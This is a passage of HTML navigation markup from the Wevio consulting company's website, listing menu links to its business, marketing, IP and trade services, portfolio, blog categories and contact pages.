</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-commercialization/">Global Business Commercialization<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2056' id='mega-menu-item-2056'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/patents-trademark-copyright-registration-services/">IP, Trademark & Copyright Registration services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2055' id='mega-menu-item-2055'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/ip-commercialization/">IP Commercialization</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2058' id='mega-menu-item-2058'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/knowledge-transfer-services/">Knowledge Transfer Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2065' id='mega-menu-item-2065'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/regulatory-import-licensing-services/">Regulatory &#038; Import Licensing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2069' id='mega-menu-item-2069'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-and-distribution-services/">Trade and Distribution Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2062' id='mega-menu-item-2062'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/new-product-launch/">New Product Launch</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2052' id='mega-menu-item-2052'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-tenders-bidding-process/">Global Tenders &#038; Bidding Process</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2081' id='mega-menu-item-2081'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-partnership-management/" aria-haspopup="true" aria-expanded="false">Global Partnership Management<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2057' id='mega-menu-item-2057'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/joint-venture/">Joint Venture</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2061' id='mega-menu-item-2061'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/merge-acquisitions-planning/">Mergers &#038; Acquisitions Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2068' id='mega-menu-item-2068'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/technology-transfer-or-license-partnership/">Technology Transfer or License Partnership</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7650' id='mega-menu-item-7650'><a class="mega-menu-link" href="/portfolio/wevio-delegations/" aria-haspopup="true" aria-expanded="false" tabindex="0">Portfolio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1335' id='mega-menu-item-1335'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/wevio-delegations/">Wevio Delegations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1336' id='mega-menu-item-1336'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-trade-distribution/">Global Trade &#038; Distribution</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1346' id='mega-menu-item-1346'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-brand-marketing/">Global Brand Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1347' id='mega-menu-item-1347'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/web-design/">Web Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1348' id='mega-menu-item-1348'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/ecommerce-development/">ECommerce Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1349' id='mega-menu-item-1349'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/logo-branding/">Logo &#038; Branding</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1350' id='mega-menu-item-1350'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/online-marketing-seo-sem-smo/">Online Marketing ( SEO, SEM, SMO, SMM )</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1351' id='mega-menu-item-1351'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/video-production/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1391' id='mega-menu-item-1391'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/digital-catalog/">Digital Catalog</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1392' id='mega-menu-item-1392'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/print-advertising/">Print Advertising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-7354' id='mega-menu-item-7354'><a class="mega-menu-link" href="https://www.wevio.com/blog/" aria-haspopup="true" aria-expanded="false" tabindex="0">Blog<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7345' id='mega-menu-item-7345'><a class="mega-menu-link" href="https://www.wevio.com/category/general/">General</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7350' id='mega-menu-item-7350'><a class="mega-menu-link" href="https://www.wevio.com/category/global-delegation/">Global Delegation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7346' id='mega-menu-item-7346'><a class="mega-menu-link" href="https://www.wevio.com/category/global-news-events/">Global News &amp; Events</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7351' id='mega-menu-item-7351'><a class="mega-menu-link" href="https://www.wevio.com/category/open-market/">Open Market</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7347' id='mega-menu-item-7347'><a class="mega-menu-link" href="https://www.wevio.com/category/sales-marketing/">Sales &amp; Marketing</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7352' id='mega-menu-item-7352'><a class="mega-menu-link" href="https://www.wevio.com/category/global-branding-design/">Global Branding &amp; Design</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7348' id='mega-menu-item-7348'><a class="mega-menu-link" href="https://www.wevio.com/category/global-business-development/">Global Business Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7353' id='mega-menu-item-7353'><a class="mega-menu-link" href="https://www.wevio.com/category/development/">Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-menu-columns-2-of-2 mega-menu-clear mega-menu-item-5704' id='mega-menu-item-5704'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/category/market-research-analysis/">Market Research &amp; Analysis</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1359' id='mega-menu-item-1359'><a class="mega-menu-link" href="https://www.wevio.com/contact-us/" aria-haspopup="true" aria-expanded="false" tabindex="0">Contact Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1460' id='mega-menu-item-1460'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/locations/">Locations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1360' id='mega-menu-item-1360'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/send-inquiry/">Send Inquiry</a></li></ul>
</li></ul></div>									</div>
								</div>
							</div>
						</div>
					
					<div class="mobile_header">
						<div class="logo_wrapper clearfix">
							<div class="logo">
																	<a href="https://www.wevio.com/"><img src="http://www.wevio.com/wp-content/uploads/2017/02/wevio_logo.png" style="width: 200px; height: 66px;" alt="Wevio ™" /></a>
															</div>
							<div id="menu_toggle">
								<button></button>
							</div>
						</div>
						<div class="header_info">
							<div class="top_nav_mobile sara">
								<div id="mega-menu-wrap-consulting-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-consulting-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="disabled" data-effect-speed="600" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1308' id='mega-menu-item-1308'><a class="mega-menu-link" href="https://www.wevio.com/business/" aria-haspopup="true" aria-expanded="false" tabindex="0">Wevio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1309' id='mega-menu-item-1309'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/overview/">Overview</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1399' id='mega-menu-item-1399'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/certifications/">Certifications</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1590' id='mega-menu-item-1590'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/vision/">Vision</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1395' id='mega-menu-item-1395'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/global-business-partners/">Global Business Partners</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1486' id='mega-menu-item-1486'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/history/">History</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1397' id='mega-menu-item-1397'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/clients/">Clients</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1382' id='mega-menu-item-1382'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/ceo-message/">CEO Message</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1400' id='mega-menu-item-1400'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/press-releases/">In The News</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1386' id='mega-menu-item-1386'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/why-wevio/">Why Wevio</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1903' id='mega-menu-item-1903'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/careers/">Careers</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1383' id='mega-menu-item-1383'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/organization-chart/">Organization Chart</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1384' id='mega-menu-item-1384'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/strategic-global-business-creative-network-gbcn/">Strategic – Global Business Creative Network (GBCN)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1440' id='mega-menu-item-1440'><a class="mega-menu-link" href="https://www.wevio.com/wevio-industries/" aria-haspopup="true" aria-expanded="false" tabindex="0">Industries<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1535' id='mega-menu-item-1535'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/automobile/">Automobile</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1539' id='mega-menu-item-1539'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/ship-building/">Ship Building</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1543' id='mega-menu-item-1543'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/telecommunications/">Telecommunications</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1540' id='mega-menu-item-1540'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/renewable-energy/">Renewable Energy</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1537' id='mega-menu-item-1537'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/pharmaceutical-medical-devices/">Pharmaceutical & Medical Devices</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1545' id='mega-menu-item-1545'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/wholesale-retail/">Wholesale & Retail</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1541' id='mega-menu-item-1541'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/information-communication-technology-ict/">ICT (Information & Communication Technology)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1337' id='mega-menu-item-1337'><a class="mega-menu-link" href="https://www.wevio.com/wevio-solutions/" aria-haspopup="true" aria-expanded="false" tabindex="0">Solutions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2026' id='mega-menu-item-2026'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-foundation/">Global Business Foundation<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2027' id='mega-menu-item-2027'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-advisory-services/" aria-haspopup="true" aria-expanded="false">Global Business Advisory Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2067' id='mega-menu-item-2067'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/strategic-business-planning/">Strategic Business Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2060' id='mega-menu-item-2060'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/market-research-analysis/">Market Research &#038; Analysis</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2063' id='mega-menu-item-2063'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/overseas-marketing-strategy/">Overseas Marketing Strategy</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2054' id='mega-menu-item-2054'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/investment-roadmap-consulting/">Investment Roadmap Consulting</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2049' id='mega-menu-item-2049'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-office-set-up/">Global Office Set-Up</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2074' id='mega-menu-item-2074'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-creative-services/" aria-haspopup="true" aria-expanded="false">Global Creative services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2042' id='mega-menu-item-2042'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/brand-design/">Brand Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2043' id='mega-menu-item-2043'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/catalog-design/">Catalog Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2424' id='mega-menu-item-2424'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/product-package-design/">Product Package Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2071' id='mega-menu-item-2071'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2072' id='mega-menu-item-2072'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/web-development/">Web Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2425' id='mega-menu-item-2425'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/hosting-maintenance/">Hosting &#038; Maintenance</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2053' id='mega-menu-item-2053'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/in-language-services-localization-of-marketing-materials/">In Language Services &#038; Localization of  Marketing Materials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2426' id='mega-menu-item-2426'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/groupware/">Groupware</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2075' id='mega-menu-item-2075'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-promotion/">Global Business Promotion<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2077' id='mega-menu-item-2077'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/online-marketing-services/" aria-haspopup="true" aria-expanded="false">Online Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2066' id='mega-menu-item-2066'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/seo-sem-smo/">SEO SEM SMO</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2064' id='mega-menu-item-2064'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/press-releases/">Press Releases</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2045' id='mega-menu-item-2045'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/email-marketing/">Email Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2040' id='mega-menu-item-2040'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/b2b-b2c-marketing-services/">B2B, B2C Marketing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2451' id='mega-menu-item-2451'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video-promotion-design/">Video Promotion</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2076' id='mega-menu-item-2076'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/offline-marketing-services/" aria-haspopup="true" aria-expanded="false">Offline Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2046' id='mega-menu-item-2046'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/exhibitions-trade-show-support/">Exhibitions &#038; Trade Show Support</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2050' id='mega-menu-item-2050'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-public-relations/">Global Public Relations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2047' id='mega-menu-item-2047'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-cooperation-delegation-development/">Global Cooperation &#038; Delegation Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2044' id='mega-menu-item-2044'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/cultural-training-seminars/">Cultural Training &#038; Seminars</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2070' id='mega-menu-item-2070'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-missions-in-country-market-visits/">Trade Missions / In-Country Market Visits</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-commercialization/">Global Business Commercialization<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2056' id='mega-menu-item-2056'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/patents-trademark-copyright-registration-services/">IP, Trademark & Copyright Registration services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2055' id='mega-menu-item-2055'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/ip-commercialization/">IP Commercialization</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2058' id='mega-menu-item-2058'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/knowledge-transfer-services/">Knowledge Transfer Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2065' id='mega-menu-item-2065'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/regulatory-import-licensing-services/">Regulatory &#038; Import Licensing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2069' id='mega-menu-item-2069'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-and-distribution-services/">Trade and Distribution Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2062' id='mega-menu-item-2062'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/new-product-launch/">New Product Launch</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2052' id='mega-menu-item-2052'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-tenders-bidding-process/">Global Tenders &#038; Bidding Process</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2081' id='mega-menu-item-2081'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-partnership-management/" aria-haspopup="true" aria-expanded="false">Global Partnership Management<span class="mega-indicator"></span></a>
